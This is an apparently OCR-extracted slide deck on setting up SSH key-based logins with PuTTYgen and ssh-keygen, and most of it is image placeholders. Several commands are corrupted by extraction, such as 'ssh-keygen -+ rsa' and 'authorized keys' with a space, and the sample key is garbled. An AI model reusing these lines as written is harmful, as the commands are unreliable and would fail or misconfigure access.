







#### • Save public and private key









 $\Box$ olx

- Prepare the public key
	- From this



● To this

#### Untitled - Notepad

File Edit Format View Help

lssh-rsa

1No34KAsansÓcYbq4Xvd6tCQcRuSdQWIOfH6| XiL6sDT+wx1x6qXEHqBqop7h21VtNPLQvhr/CnEWUKeQPCaaxaO3QfLr/RXOR310AUkICQ== wazup@noplace.com

#### ssh-rsa [key] wazup@noplace.com







- Save The Public Key On The Server mkdir ~/.ssh ; chmod 700 ~/.ssh vi ~/.ssh/authorized keys Copy the generated public key in one line.
	- chmod 600 ~/.ssh/authorized\_keys







• Load the key









#### ● Login









#### Create a SSH Key (SSH Commandline)

- Create the configuration directory mkdir ~/.ssh
- Create the key

ssh-keygen -+ rsa

• Copy the public key to the server ssh user@server mkdir ~/.ssh scp id rsa.pub [user@server](mailto:user@server):~/.ssh/authorized keys ● Login

ssh user@server.com









- The password doesn't travel throught the network, stays in your computer.
- You authenticate with an asymmetric key that is stronger than any password.
- As an admin, when you disables an account you have to delete his public key, otherwise the disabled account will login with the key.







#### References

- http://en.wikipedia.org/wiki/Secure \_Shell
- http://www.redhat.com/docs/manuals/ linux/RHL-9-Manual/ref-quide/s1ssh-conn.html
- http://pauldotcom.com/2010/04/captu ring-ssh-v1-v2-credential.html
- http://www.cyberciti.biz/tips/linux -unix-bsd-openssh-server-bestpractices.html







#### References

• http://www.howtoforge.com/ssh key b ased logins putty



